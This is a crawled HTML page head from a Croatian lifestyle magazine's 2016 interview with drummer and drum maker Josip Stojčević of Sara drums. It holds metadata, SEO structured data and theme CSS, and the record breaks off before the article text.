

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suvremenazena.hr/josip-stojcevic/
body_size: 39905
content:
<!DOCTYPE html><html lang="hr" class="s-light site-s-light"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Josip Stojčević - Sara drums</title><link rel="preload" as="image" imagesrcset="https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna-1024x490.jpg.webp 1024w, https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna-1200x574.jpg.webp 1200w, https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna-1078x516.jpg.webp 1078w, https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna.jpg.webp 1384w" imagesizes="(max-width: 789px) 100vw, 789px" /><link rel="preload" as="font" href="https://www.suvremenazena.hr/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" /><meta name="description" content="Suvremena žena razgovarala je s Josipom Stojčevićem, dugogodišnjim bubnjarom i proizvođačem unikatnih Sara drums bubnjeva vrhunske kvalitete" /><link rel="canonical" href="https://www.suvremenazena.hr/josip-stojcevic/" /><meta property="og:locale" content="hr_HR" /><meta property="og:type" content="article" /><meta property="og:title" content="Josip Stojčević - Sara drums" /><meta property="og:description" content="Suvremena žena razgovarala je s Josipom Stojčevićem, dugogodišnjim bubnjarom i proizvođačem unikatnih Sara drums bubnjeva vrhunske kvalitete" /><meta property="og:url" content="https://www.suvremenazena.hr/josip-stojcevic/" /><meta property="og:site_name" content="suvremenažena.hr" /><meta property="article:publisher" content="https://www.facebook.com/suvremenazenaportal/" /><meta property="article:published_time" content="2016-03-20T18:40:48+00:00" /><meta property="article:modified_time" content="2019-04-30T10:36:39+00:00" /><meta property="og:image" content="https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna.jpg" /><meta property="og:image:width" content="1384" /><meta property="og:image:height" content="662" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Suvremena žena" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Napisao/la" /><meta name="twitter:data1" content="Suvremena žena" /><meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" /><meta name="twitter:data2" content="4 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.suvremenazena.hr/josip-stojcevic/#article","isPartOf":{"@id":"https://www.suvremenazena.hr/josip-stojcevic/"},"author":{"name":"Suvremena žena","@id":"https://www.suvremenazena.hr/#/schema/person/08903452878f796ad6ce6fb2b88124fd"},"headline":"Josip Stojčević &#8211; Sara drums","datePublished":"2016-03-20T18:40:48+00:00","dateModified":"2019-04-30T10:36:39+00:00","mainEntityOfPage":{"@id":"https://www.suvremenazena.hr/josip-stojcevic/"},"wordCount":880,"publisher":{"@id":"https://www.suvremenazena.hr/#organization"},"image":{"@id":"https://www.suvremenazena.hr/josip-stojcevic/#primaryimage"},"thumbnailUrl":"https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna.jpg","keywords":["IZRADA BUBNJEVA","OBVEZE","savršen zvuk"],"articleSection":["INSPIRATIVNI RAZGOVORI"],"inLanguage":"hr"},{"@type":"WebPage","@id":"https://www.suvremenazena.hr/josip-stojcevic/","url":"https://www.suvremenazena.hr/josip-stojcevic/","name":"Josip Stojčević - Sara drums","isPartOf":{"@id":"https://www.suvremenazena.hr/#website"},"primaryImageOfPage":{"@id":"https://www.suvremenazena.hr/josip-stojcevic/#primaryimage"},"image":{"@id":"https://www.suvremenazena.hr/josip-stojcevic/#primaryimage"},"thumbnailUrl":"https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna.jpg","datePublished":"2016-03-20T18:40:48+00:00","dateModified":"2019-04-30T10:36:39+00:00","description":"Suvremena žena razgovarala je s Josipom Stojčevićem, dugogodišnjim bubnjarom i proizvođačem unikatnih Sara drums bubnjeva vrhunske kvalitete","breadcrumb":{"@id":"https://www.suvremenazena.hr/josip-stojcevic/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.suvremenazena.hr/josip-stojcevic/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.suvremenazena.hr/josip-stojcevic/#primaryimage","url":"https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna.jpg","contentUrl":"https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna.jpg","width":1384,"height":662},{"@type":"BreadcrumbList","@id":"https://www.suvremenazena.hr/josip-stojcevic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.suvremenazena.hr/"},{"@type":"ListItem","position":2,"name":"Josip Stojčević &#8211; Sara drums"}]},{"@type":"WebSite","@id":"https://www.suvremenazena.hr/#website","url":"https://www.suvremenazena.hr/","name":"SUVREMENA ŽENA – Lifestyle magazin","description":"Sada je moje vrijeme","publisher":{"@id":"https://www.suvremenazena.hr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.suvremenazena.hr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://www.suvremenazena.hr/#organization","name":"Suvremena žena","url":"https://www.suvremenazena.hr/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.suvremenazena.hr/#/schema/logo/image/","url":"https://www.suvremenazena.hr/wp-content/uploads/2018/06/logo-suvremena-zena.jpg","contentUrl":"https://www.suvremenazena.hr/wp-content/uploads/2018/06/logo-suvremena-zena.jpg","width":324,"height":132,"caption":"Suvremena žena"},"image":{"@id":"https://www.suvremenazena.hr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/suvremenazenaportal/","https://www.instagram.com/suvremenazena/","https://www.linkedin.com/company/suvremena-ena/"]},{"@type":"Person","@id":"https://www.suvremenazena.hr/#/schema/person/08903452878f796ad6ce6fb2b88124fd","name":"Suvremena žena","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.suvremenazena.hr/#/schema/person/image/","url":"https://www.suvremenazena.hr/wp-content/uploads/2021/04/suvremena-zena-logo-1-150x150.png","contentUrl":"https://www.suvremenazena.hr/wp-content/uploads/2021/04/suvremena-zena-logo-1-150x150.png","caption":"Suvremena žena"},"description":"Donosimo teme i savjete za sretniji, zdraviji, uspješniji i ispunjeniji život, novosti iz svih ženama zanimljivih područja koja život čine ljepšim, kvalitetnijim i zabavnijim.","url":"https://www.suvremenazena.hr/author/adm_obiljkacm/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.suvremenazena.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.suvremenazena.hr%2Fjosip-stojcevic%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.suvremenazena.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.suvremenazena.hr%2Fjosip-stojcevic%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel="preload" as="image" href="https://www.suvremenazena.hr/wp-content/uploads/2016/03/rsz_josip_naslovna-1024x490.jpg.webp"><link rel="preload" as="image" href="https://www.suvremenazena.hr/wp-content/uploads/2021/04/suvremena-zena-logo-1-150x150.png.webp"><link data-optimized="1" rel='stylesheet' id='sbi_styles-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/5916954cdf8582c7e97bfdfaff6b7c3e.css?ver=f92ff' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/ca576d9985236431dec239f9fb413416.css?ver=be6d3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link data-optimized="1" rel='stylesheet' id='quads-style-css-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/c2148a6995847da95ff2ec2a0df0658b.css?ver=9b1c7' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/2572c55699752cb893669fe9d05b47c9.css?ver=2ab4e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ppress-frontend-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/14e6d44985c68ad6f9b2acfce10ae042.css?ver=f5afe' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ppress-flatpickr-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/36eb362a9122d0a862dc487c5669c487.css?ver=855a8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ppress-select2-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/606880d9227bdf8d2bde0221071c6cab.css?ver=9ddac' type='text/css' media='all' /><link rel='stylesheet' id='cmplz-general-css' href='https://www.suvremenazena.hr/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1764095362' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/38b7e913517e18e00658383eaded2b1f.css?ver=02f91' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/232466fd4b11b60afade981e3d670a3e.css?ver=28e69' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-33333-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/f4546af1d395f065bbd99dd313b05719.css?ver=19edb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sbistyles-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/5916954cdf8582c7e97bfdfaff6b7c3e.css?ver=f92ff' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-61528-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/9c1f13e1c244763c86c55139cca12f10.css?ver=ef929' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='smartmag-core-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/3c7ab17f4f5ae4cc430fb4f346bae3ff.css?ver=e3e73' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/33edb51b7ef2fded960e1b2c43af0224.css?ver=3f0ae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome4-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/655a0c6fdaff9390f8704973ec921a6b.css?ver=e9098' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='smartmag-icons-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/f51bc22e58189ea7f646f400a1c58ee5.css?ver=aa483' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='smartmag-skin-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/13b2dd79fe88edef9e95d8eb6a59961b.css?ver=6f3c7' type='text/css' media='all' /><style id='smartmag-skin-inline-css' type='text/css'>:root { --c-main: #e03e52;
--c-main-rgb: 224,62,82;
--c-headings: #444444;
--text-font: "Montserrat", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Montserrat", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Montserrat", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Montserrat", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Montserrat", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Playfair Display", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Playfair Display", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Playfair Display", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1201px;
--c-excerpts: #7c7e7f;
--excerpt-size: 18px; }
.post-title:not(._) { font-size: 62px; font-weight: 300; }
:root { --wrap-padding: 0px; }
.main-sidebar .widget-title .heading { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-weight: 300; }
.main-sidebar .widget, .ts-sidebar .widget { margin-bottom: 45px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 32px; background-color: #ededed; }
.smart-head-main .smart-head-mid { --head-h: 100px; }
.smart-head-main .smart-head-bot { border-top-width: 0px; }
.smart-head-main .smart-head-sticky { max-height: 60px; --head-h: 60px; }
.navigation { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: 600; letter-spacing: 0em; }
.navigation-main .menu > li li a { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: 500; letter-spacing: 0.03em; }
.navigation-main { --nav-items-space: 10px; }
.navigation-main .menu > li > a:after { display: none; }
.s-light .navigation-main { --c-nav: #555555; --c-nav-hov: #e31e27; }
.s-light .navigation { --c-nav-drop-hov-bg: #e31e27; --c-nav-drop-hov: #ffffff; }
.s-light .sub-cats { background-color: #424242; }
.s-dark .sub-cats { background-color: #424242; }
.smart-head-mobile .smart-head-mid { --head-h: 90px; border-top-width: 3px; }
.mobile-menu { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 14px; font-weight: 500; }
.off-canvas { background-color: #ffffff; }
.smart-head-main .spc-social { --c-spc-social-hov: #f2f2f2; --spc-social-space: 5px; }
.post-meta { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-weight: 500; text-transform: uppercase; }
.post-meta .post-cat > a { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 14px; }
.l-post .excerpt { font-family: "Montserrat", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.cat-labels .category { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-g { background-color: #111111; }
.block-head-g .heading { color: #ffffff; }
.read-more-basic { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.load-button { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 14px; font-weight: 500; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-grid-base .post-title { font-size: 26px; }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.45); }
.loop-list .post-title { font-family: "Lora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 28px; }
.list-post { --list-p-media-width: 43%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 48%; }
.loop-grid-lg .post-title { font-size: 28px; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.main-featured.has-classic-slider { background: #ffffff; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-weight: 500; text-transform: initial; }
.author-box .bio { font-family: var(--body-font); }
.the-post-header .post-meta .post-title { font-family: "Playfair Display", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-weight: 300; }
.entry-content { font-family: "Montserrat", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 19px; font-weight: normal; }
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { font-family: "Playfair Display", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-weight: 500; }
.site-s-light .entry-content { color: #333333; }
.site-s-light .post-content { --c-headings: #444444; }
.entry-content { --c-a: #e31e27; }
.post-content h2 { font-size: 30px; }
.post-content h3 { font-size: 30px; }
.post-content h4 { font-size: 20px; }
.post-content h5 { font-size: 16px; }
.post-content h6 { font-size: 15px; }
.review-box .overall { border-radius: 0px; }
.s-head-large .post-title { font-size: 50px; }
.spc-newsletter .heading { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 14px; font-weight: 500; text-transform: uppercase; }
.spc-newsletter .message { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 14px; }
.spc-newsletter .disclaimer { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.spc-newsletter { --max-width: 325px; }
@media (min-width: 1200px) { .post-meta .meta-item, .post-meta .text-in { font-size: 11px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 12px; }
.post-content h1 { font-size: 30px; } }
@media (min-width: 941px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (13px - 10px) * .7); } }
@media (min-width: 768px) and (max-width: 940px) { .post-title:not(._) { font-size: 52px; }
.ts-contain, .main { padding-left: 35px; padding-right: 35px; }
.layout-boxed-inner { --wrap-padding: 35px; }
:root { --wrap-padding: 35px; }
.loop-list .post-title { font-size: 20px; }
.spc-newsletter .heading { font-size: 15px; }
.spc-newsletter .message { font-size: 15px; line-height: 1.4; } }
